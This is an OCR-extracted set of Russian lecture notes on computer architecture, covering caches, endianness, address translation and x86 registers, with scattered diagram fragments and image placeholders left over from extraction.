

контроллер

Диск 0

контроллер-

концентратор

памяти

闰

**IOCH** 

контроллер-

концентратор

ввода-вывода

**MOCT** 

контроллер

контроллер

Ē

Ē

контроллер

южный

**MOCT** 

 $PS/2$ 

 $(SATA)$ 

 $O<sub>3</sub>$ 

 $O<sub>3</sub>$ 

Разветвитель

Сетевой

адаптер

 $(PCI)$ 

 $(EIDE)$ 

CD-ROM

 $(USB)$ 

 $O<sub>3</sub>$ 

Сеть

Кэш-

 $2ro<sub>y</sub>$ 

 $C$  II

 $O<sub>3</sub>$ 

 $(USB)$ 

 $(USB)$ 

- получить эффективный адрес операнда
- вычислить физический адрес операнда
- послать по шине запрос на считывание операнда
- поместить операнд во внутренний регистр
- УУ передает команду в АЛУ (если команда выполняется в АЛУ)
- АЛУ выполняет команду и сохраняет результат во внутреннем регистре
- УУ сохраняет результат в операнде-приёмнике
	- послать по шине запрос на запись операнда (приёмник обычно является одним из источников и его адрес уже известен)

## Основные понятия:

- частота, ширина, арбитраж и протокол шины
- прерывания, исключения, остановы, программные прерывания
- устройства, управляющие шиной (master-bus)
- блокировка шины (сигнал #lock шины, инструкции с префиксом lock)
- SMP (MPP, NUMA, cc-NUMA, CUMA)

# Повышение производительности процессора:

- конвейерные процессоры, RISC и CISC
- цена ветвлений, спекулятивное исполнение, предсказание переходов, условные присваивания
- параллелизм кода, VLIW и суперскалярные процессоры
- упреждающее чтение, разупорядоченные чтения и запись, барьеры памяти

# Повышение производительности памяти (кэширование):

- сквозная (write-through) и отложенная (write-back) запись в кэш
- прямой, ассоциативный и множественно-ассоциативные кэши
- когеррентность кэш-памяти. MESI

#### **Кэши ассоциативные, с прямым отображением и множественно-ассоциативные**



В приведенных иллюстрациях предполагается использование кэш-памяти объемом 256 байт (2 $^{\rm 8})$  со строками длиной 32 байта (2 $^{\rm 5})$  каждая (т.е. кэш содержит 8 (2 $^{\rm 3})$  строк); общий объем ОЗУ составляет 1К (2<sup>10</sup> байт, 2<sup>5</sup> строк).

**Ассоциативный кэш** — любая строка кэша может быть отображена в любую строку ОЗУ; текущее отображение задается тэгом строки. При обращении к данным необходим поиск строки с нужным тэгом в кэше; в случае промаха выполняется поиск и вытеснение самой «старой» (LRU) строки.

**Кэш с прямым отображением** — каждой строке ОЗУ сопоставлена только одна строка кэш-памяти, каждая строка кэша может быть сопоставлена со строкой ОЗУ из ограниченного набора (строк, отстоящих друг от друга на расстояние, равное размеру кэшпамяти). При обращении к данным номер строки кэш-памяти однозначно определяется адресом, попадание или промах определяется совпадением тэга адреса с тэгом строки кэша.

**Множественно-ассоциативный кэш** — каждой строке ОЗУ сопоставлена группа из нескольких возможных строк кэша (зона). Каждая зона организована как небольшой (4-8-16 строк, редко больше) ассоциативный кэш. При обращении к данным в ОЗУ номер проверяемой зоны однозначно определяется адресом; внутри зоны используют LRU или псевдо-LRU. (Часто множественно-ассоциативный кэш размером  $2^N$  строк рассматривают не как набор 2<sup>N-к</sup> зон по 2<sup>к</sup> строк, а как 2<sup>к</sup> банков по 2<sup>N-к</sup> строк каждый; строка в банке определяется прямым отображением, выбор нужного банка — LRU).



#### Представление бинарных данных

При использовании разных систем счисления (наиболее распространены системы с основаниями 2, 8, 16 - степенями двойки) используется позиционная форма записи чисел. При этом самый младший разряд пишется самым последним, правым. (Видимо, унаследовано от «обратного» направления арабского письма - справа-налево).

 $2 \quad 3 \quad 3 \quad 7$ 

 $\overline{4}$ 

#### Двоичное

00100010101101010011011111100100

 $5<sup>1</sup>$ 

 $5^{\circ}$ 

#### Восьмиричное

 $\cap$ 

00 100 010 101 101 010 011 011 111 100 100

#### Шестнадцатиричное

2





Основная проблема с точки зрения человека — разные порядки нумерации слов в тексте (или последовательности чисел) и цифр в числах:

Слова или числа - слева-направо:

Первое  $\rightarrow$  Второе  $\rightarrow$  Третье  $\rightarrow$  Четвертое ... т.е. нумерация «ячеек памяти», куда помещаются «слова» идет слева-направо: 0..1..2..3..4... и т.п.

Цифры в числе (арабская запись) - справа-налево:

 $\ldots$  4  $\leftarrow$  3  $\leftarrow$  2  $\leftarrow$  1  $\leftarrow$  0

последняя цифра представляет собой младший (первый) разряд в числе. т.е. нумерация разрядов идет справа-налево: ...4..3..2..1..0

4 = 04255233744 При воспроизведении, к примеру, 16ти разрядного образа памяти, байты (или слова, или

двойные слова и т.п.) обычно перечисляются в привычном нам порядке слов, а вот разряды в числах — в арабском.

Например, последовательность чисел 0х04030201, 0х08070605, 0х000В0А09 будет представлена как:



Такой порядок называется «Little-Endian» - в меньших адресах размещаются младшие («меньшие») байты.

В некоторых вычислительных архитектурах принят более «человеческий» порядок записи чисел, когда порядок перечисления байтов в словах (или двойных словах) совпадает с порядком перечисления разрядов (бит) в числе. Такой порядок называется «Big-Endian» по меньшему адресу размещаются старшие байты. Представление при этом зависит от размера данных, для которых применяется big-endian; например, для 16ти разрядных чисел дамп выглядел бы так:



Последний вариант используют реже, так как с точки зрения человека «перестановки» устраняются лишь для чисел ограниченной разрядности и только лишь размещаемым по выровненным адресам; умножим, к примеру, на 100<sub>16</sub> с переносом разрядов:



с точки зрения разработчиков самой вычислительной системы удобнее использовать littleendian, так как в нем предполагаются совпадающие порядки перечислений и слов и разрядов (тот же пример с умножением для little-endian):



### Режимы работы процессоров семейства і8086+

- В универсальных ЦПУ обычно используют пул регистров общего назначения (POH), которые могут быть использованы как в качестве адресных регистров, так и регистров данных.
- Разрядность регистров общего назначения, шины даных и шины адресов в общем случае различается.
- Если разрядность ША превышает разрядность регистров общего назначения. то необходимо комбинировать содержимое нескольких регистров (возможно, используя помимо РОН еще и специальные регистры), для получения реально используемого адреса (т.н. физического).
- Фиксированные схемы преобразования адресов: обычно реализуется с применением специализированных регистров (АСР, сегментные регистры и т.п.), задающих базовый адрес, который автоматически прибавляется (иногда с масштабированием) к адресу, указанному в программе.
- Управляемые схемы преобразования адресов: для этого используют специальные структуры данных (размещенные обычно в физической оперативной памяти, реже в специальной области  $n$ poueccopa $n$ :
	- Сегментная (сегмент переменного, обычно большого размера; адресация в пределах сегмента непрерывна; могут перекрываться в физической памяти).
	- Страничная (странница фиксированного размера, обычно небольшого 0.5-8 К. обычно выровнены по адресам, кратным размеру страницы).
	- Сегментно-страничная (комбинированная схема, когда для каждого сегмента описывается своё страничное преобразование. улучшает управление сегментами в физической памяти).





#### • Эффективный адрес

логический адрес, вычисленный УУ с учетом режима адресации;

#### • Физический адрес

адрес, который процессор устанавливает на шине адресов для чтения или записи данных в ОЗУ или при обмене данными с устройствами;

#### Преобразвание адреса

1) реализовано в УУ процессора, а не АЛУ (включая многие операции адресной арифметики индексирование, масштабирование и т.п.)

2) выполняется при каждом обращении к внешним данным (выборке инструкции, считывании каждого операнда и т.п.)



## **Регистры i8086+**



# 79 63 47 31 15 0 79 63 47 31 15 0 79 63 47 31 15 0 а Размер, DPL, Тип,  $A$ трибу ты  $\overline{CS}$ **Сегментные регистры**



# $\vert$  GDTR (база)  $\vert$  (размер) База, Размер **LDTR** База, Размер **TR**

## **Управляющие регистры**

IA32+PAE: **| Базовый адрес каталога страниц PCDW 1**0 | 0 | 0

(резерв)

IA32\_SYSENTER\_ESP







Расширение до RSP

#### IA32\_FMASK IA32\_STAR **SY SRET CS(SS)** SY SCALL CS(SS) (резерв) **IA32\_LSTAR** RIP точки в хода (резерв ) **SY SCA LL EFLA GS mask** IA32\_EFER 11 10 9 8 7..1 0 (резерв ) **EDBELM A - LM E - SCE** IA32\_FS\_BASE IA32\_GS\_BASE IA32\_KERNEL\_GS\_BASE База FS режима пользов ателя (3 кольцо) База GS режима пользов ателя (3 кольцо) База GS режима ядра (0 кольцо)

… и многие другие

ESP точки в хода

## **Тестовые регистры (проверка TLB)**

